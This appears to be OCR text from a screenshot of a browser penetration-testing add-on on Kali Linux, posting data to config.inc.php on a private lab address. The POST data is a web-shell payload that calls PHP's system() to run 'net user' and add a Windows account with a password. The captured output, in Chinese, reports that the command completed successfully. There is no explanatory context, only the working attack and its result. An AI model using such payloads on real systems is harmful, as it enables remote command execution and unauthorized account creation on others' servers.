 10.10.10.6/config.inc.php
Most Visited Offensive Security Kali Linux Kali Docs
INT SQL XSS Encryption Encoding
Load URL http://10.10.10.6/config.inc.php
Split URL
Execute
Enable Post data Enable Referrer
Post data 3=system('net user s Root123 /add');
命令成功完成。